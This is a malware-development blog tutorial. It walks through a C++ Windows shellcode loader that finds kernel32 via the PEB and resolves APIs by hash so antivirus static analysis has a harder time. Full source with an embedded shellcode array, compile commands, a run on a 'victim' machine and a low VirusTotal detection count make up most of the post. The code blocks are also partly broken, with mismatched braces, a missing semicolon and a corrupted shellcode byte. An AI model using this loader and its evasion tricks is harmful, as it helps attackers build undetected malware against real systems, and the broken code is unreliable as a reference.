

Malware development tricks. Find kernel32.dll base: asm style. C++ example.


By cocomelonc

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5 minute read



Hello, cybersecurity enthusiasts and white hackers!



This post is the result of my self research into interesting trick in real-life malware.

In the one of my [previous](#) posts I wrote about using `GetModuleHandle` . It is returns a handle a specified DLL. For example:

```
#include <windows.h>

LPVOID (WINAPI * pVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);

//...
```

```
int main() {
    DWORD oldprotect = 0;

    HMODULE hk32 = GetModuleHandle("kernel32.dll");
    pVirtualAlloc = GetProcAddress(hk32, "VirtualAlloc");

    //...

    return 0;
}
```

Then, the actual way to execute shellcode is something like this (`meow.cpp`):

```
#include <windows.h>

LPVOID (WINAPI * pVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);

unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";


int main() {
    HMODULE hk32 = GetModuleHandle("kernel32.dll");
    pVirtualAlloc = GetProcAddress(hk32, "VirtualAlloc");
    PVOID lb = pVirtualAlloc(0, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
```

```
memcpy(lb, my_payload, sizeof(my_payload));
HANDLE th = CreateThread(0, 0, (PTHREAD_START_ROUTINE)exec_mem, 0, 0, 0);
WaitForSingleObject(th, -1);
}
```


So this code contains very basic logic for executing payload. In this case, for simplicity, it's use "meow-meow" messagebox payload.

Let's compile it:

```
x86_64-w64-mingw32-g++ meow.cpp -o meow.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata
```



and run:



We used `GetModuleHandle` function to locate `kernel32.dll` in memory. It's possible to go around this by finding library location in the PEB.

assembly way :)[Permalink](#)

In the one of the [previous](#) posts I wrote about `TEB` and `PEB` structures and I found `kernel32` via asm. The following is obtained:

1. offset to the `PEB` struct is `0x030`
2. offset to `LDR` within `PEB` is `0x00c`
3. offset to `InMemoryOrderModuleList` is `0x014`
4. 1st loaded module is our `.exe`
5. 2nd loaded module is `ntdll.dll`
6. 3rd loaded module is `kernel32.dll`
7. 4th loaded module is `kernelbase.dll`

Today I will consider `x64` architecture. Offsets are different:

1. `PEB` address is located at an address relative to `GS` register: `GS:[0x60]`
2. offset to `LDR` within `PEB` is `0x18`
3. `kernel32.dll` base address at `0x10`

practical example [Permalink](#)

So:

```
static HMODULE getKernel32(DWORD myHash) {
    HMODULE kernel32;
    INT_PTR peb = __readgsqword(0x60);
    auto modList = 0x18;
    auto modListFlink = 0x18;
    auto kernelBaseAddr = 0x10;

    auto mdlList = *(INT_PTR*)(peb + modList);
    auto mLink = *(INT_PTR*)(mdlList + modListFlink);
    auto krnbase = *(INT_PTR*)(mLink + kernelBaseAddr);
    auto mdl = (LDR_MODULE*)mLink;
    do {
        mdl = (LDR_MODULE*)mdl->e[0].Flink;
        if (mdl->base != nullptr) {
            if (calcMyHashBase(mdl) == myHash) { // kernel32.dll hash
                break;
            }
        }
    } while (mLink != (INT_PTR)mdl);

    kernel32 = (HMODULE)mdl->base;
    return kernel32;
}
```

Then for finding `GetProcAddress` and `GetModuleHandle` I used my `getAPIAddr` function from [my](#) post:

```

static LPVOID getAPIAddr(HMODULE h, DWORD myHash) {
    PIMAGE_DOS_HEADER img_dos_header = (PIMAGE_DOS_HEADER)h;
    PIMAGE_NT_HEADERS img_nt_header = (PIMAGE_NT_HEADERS)((LPBYTE)h + img_dos_header->e_lfanew);
    PIMAGE_EXPORT_DIRECTORY img_edt = (PIMAGE_EXPORT_DIRECTORY)(
        (LPBYTE)h + img_nt_header->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
    PDWORD fAddr = (PDWORD)((LPBYTE)h + img_edt->AddressOfFunctions);
    PDWORD fName = (PDWORD)((LPBYTE)h + img_edt->AddressOfNames);
    PWORD fOrd = (PWORD)((LPBYTE)h + img_edt->AddressOfNameOrdinals);

    for (DWORD i = 0; i < img_edt->AddressOfFunctions; i++) {
        LPSTR pFuncName = (LPSTR)((LPBYTE)h + fName[i]);

        if (calcMyHash(pFuncName) == myHash) {
            printf("successfully found! %s - %d\n", pFuncName, myHash);
            return (LPVOID)((LPBYTE)h + fAddr[fOrd[i]]);
        }
    }
    return nullptr;
}

```

And, respectively, the `main()` function logic is different:

```

int main() {
    HMODULE mod = getKernel32(56369259);
    fnGetModuleHandleA myGetModuleHandleA = (fnGetModuleHandleA)getAPIAddr(mod, 4038080516);
    fnGetProcAddress myGetProcAddress = (fnGetProcAddress)getAPIAddr(mod, 448915681);

    HMODULE hk32 = myGetModuleHandleA("kernel32.dll");
    fnVirtualAlloc myVirtualAlloc = (fnVirtualAlloc)myGetProcAddress(hk32, "VirtualAlloc");
    fnCreateThread myCreateThread = (fnCreateThread)myGetProcAddress(hk32, "CreateThread");
    fnWaitForSingleObject myWaitForSingleObject = (fnWaitForSingleObject)myGetProcAddress(hk32, "WaitForSingleObject")

    PVOID lb = myVirtualAlloc(0, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    memcpy(lb, my_payload, sizeof(my_payload));
    HANDLE th = myCreateThread(NULL, 0, (PTHREAD_START_ROUTINE)lb, NULL, 0, NULL);
    myWaitForSingleObject(th, INFINITE);
}

```

As you can see, I used [Win32 API call by hash trick](https://cocomelonc.github.io/tutorial/2022/04/02/malware-injection-18.html).

Then full source code (`hack.cpp`) is:

```

/*
 * hack.cpp - find kernel32 from PEB, assembly style. C++ implementation
 * @cocomelonc
 * https://cocomelonc.github.io/tutorial/2022/04/02/malware-injection-18.html
 */

```

```
#include <windows.h>
#include <stdio.h>

typedef struct _UNICODE_STRING {
    USHORT Length;
    USHORT MaximumLength;
    PWSTR Buffer;
} UNICODE_STRING;

struct LDR_MODULE {
    LIST_ENTRY e[3];
    HMODULE base;
    void* entry;
    UINT size;
    UNICODE_STRING dllPath;
    UNICODE_STRING dllname;
};

typedef HMODULE(WINAPI *fnGetModuleHandleA)(
    LPCSTR lpModuleName
);

typedef FARPROC(WINAPI *fnGetProcAddress)(
    HMODULE hModule,
    LPCSTR lpProcName
);

typedef PVOID(WINAPI *fnVirtualAlloc)(
    LPVOID lpAddress,
    SIZE_T dwSize,
    DWORD flAllocationType,
    DWORD flProtect
);

typedef PVOID(WINAPI *fnCreateThread)(
    LPSECURITY_ATTRIBUTES lpThreadAttributes,
    SIZE_T dwStackSize,
    LPTHREAD_START_ROUTINE lpStartAddress,
    LPVOID lpParameter,
    DWORD dwCreationFlags,
    LPDWORD lpThreadId
);

typedef PVOID(WINAPI *fnWaitForSingleObject)(
    HANDLE hHandle,
    DWORD dwMilliseconds
);

DWORD calcMyHash(char* data) {
```

```

DWORD hash = 0x35;
for (int i = 0; i < strlen(data); i++) {
    hash += data[i] + (hash << 1);
}
return hash;
}

static DWORD calcMyHashBase(LDR_MODULE* mdl) {
    char name[64];
    size_t i = 0;

    while (mdl->dllname.Buffer[i] && i < sizeof(name) - 1) {
        name[i] = (char)mdl->dllname.Buffer[i];
        i++;
    }
    name[i] = 0;
    return calcMyHash((char *)CharLowerA(name));
}

static HMODULE getKernel32(DWORD myHash) {
    HMODULE kernel32;
    INT_PTR peb = __readgsqword(0x60);
    auto modList = 0x18;
    auto modListFlink = 0x18;
    auto kernelBaseAddr = 0x10;

    auto mdlList = *(INT_PTR*)(peb + modList);
    auto mLink = *(INT_PTR*)(mdlList + modListFlink);
    auto krnbase = *(INT_PTR*)(mLink + kernelBaseAddr);
    auto mdl = (LDR_MODULE*)mLink;
    do {
        mdl = (LDR_MODULE*)mdl->e[0].Flink;
        if (mdl->base != nullptr) {
            if (calcMyHashBase(mdl) == myHash) { // kernel32.dll hash
                break;
            }
        }
    } while (mLink != (INT_PTR)mdl);

    kernel32 = (HMODULE)mdl->base;
    return kernel32;
}

static LPVOID getAPIAddr(HMODULE h, DWORD myHash) {
    PIMAGE_DOS_HEADER img_dos_header = (PIMAGE_DOS_HEADER)h;
    PIMAGE_NT_HEADERS img_nt_header = (PIMAGE_NT_HEADERS)((LPBYTE)h + img_dos_header->e_lfanew);
    PIMAGE_EXPORT_DIRECTORY img_edt = (PIMAGE_EXPORT_DIRECTORY)(
        (LPBYTE)h + img_nt_header->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
    PDWORD fAddr = (PDWORD)((LPBYTE)h + img_edt->AddressOfFunctions);
}

```

```
PDWORD fNames = (PDWORD)((LPBYTE)h + img_edt->AddressOfNames);
PWORD fOrd = (PWORD)((LPBYTE)h + img_edt->AddressOfNameOrdinals);

for (DWORD i = 0; i < img_edt->AddressOfFunctions; i++) {
    LPSTR pFuncName = (LPSTR)((LPBYTE)h + fNames[i]);

    if (calcMyHash(pFuncName) == myHash) {
        printf("successfully found! %s - %d\n", pFuncName, myHash);
        return (LPVOID)((LPBYTE)h + fAddr[fOrd[i]]);
    }
}

return nullptr;
}

unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\xb5\x2\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\xf0\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\xf6"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";

int main() {
    HMODULE mod = getKernel32(56369259);
    fnGetModuleHandleA myGetModuleHandleA = (fnGetModuleHandleA)getAPIAddr(mod, 4038080516);
    fnGetProcAddress myGetProcAddress = (fnGetProcAddress)getAPIAddr(mod, 448915681);

    HMODULE hk32 = myGetModuleHandleA("kernel32.dll");
    fnVirtualAlloc myVirtualAlloc = (fnVirtualAlloc)myGetProcAddress(hk32, "VirtualAlloc");
    fnCreateThread myCreateThread = (fnCreateThread)myGetProcAddress(hk32, "CreateThread");
    fnWaitForSingleObject myWaitForSingleObject = (fnWaitForSingleObject)myGetProcAddress(hk32, "WaitForSingleObject")
}
```


```
VOID lb = myVirtualAlloc(0, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(lb, my_payload, sizeof(my_payload));
HANDLE th = myCreateThread(NULL, 0, (PTHREAD_START_ROUTINE)lb, NULL, 0, NULL);
myWaitForSingleObject(th, INFINITE);
}
```

As you can see, I used the same hash algorithm.

demo [Permalink](#)

Let's go to compile it:


```
x86_64-w64-mingw32-g++ hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata
```



```
(cocomelonc@kali) [~/hacking/cybersec_blog/2022-04-02-malware-injection-18]
$ x86_64-w64-mingw32-g++ hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -Wno-to-pointer-cast -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
(cocomelonc@kali) [~/hacking/cybersec_blog/2022-04-02-malware-injection-18]
$ ls -lht
total 76K
-rwxr-xr-x 1 cocomelonc cocomelonc 41K Apr  5 02:15 hack.exe
-rw-r--r-- 1 cocomelonc cocomelonc 1.9K Apr  5 01:45 meow.cpp
-rwxr-xr-x 1 cocomelonc cocomelonc 15K Apr  5 01:39 meow.exe
-rw-r--r-- 1 cocomelonc cocomelonc 5.2K Apr  4 13:13 hack.cpp
-rw-r--r-- 1 cocomelonc cocomelonc 252 Apr  4 01:38 myhash.py
(cocomelonc@kali) [~/hacking/cybersec_blog/2022-04-02-malware-injection-18]
$
```


and run (on victim's windows 10 x64 machine):

```
.\hack.exe
```



As you can see, everything is worked perfectly :)

Let's go to upload to VirusTotal:



<https://www.virustotal.com/gui/file/0f5204336b3250fe2756b0a675013099be58f99a522e3e14161c1709275ec2d5/detection>

So 6 of 69 AV engines detect our file as malicious

This tricks can be used to make the static analysis of our malware slightly harder, mainly focusing on PE format and common indicators.

I saw this trick in the [source code of Conti ransomware](#)

I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.

[PEB structure](#)

[TEB structure](#)

[PEB LDR DATA structure](#)

[GetModuleHandleA](#)

[GetProcAddress](#)

[windows shellcoding - part 1](#)

[windows shellcoding - find kernel32](#)

[Conti ransomware source code](#)

[source code in Github](#)

┆ This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!

PS. All drawings and screenshots are mine

Source: <https://cocomelonc.github.io/tutorial/2022/04/02/malware-injection-18.html>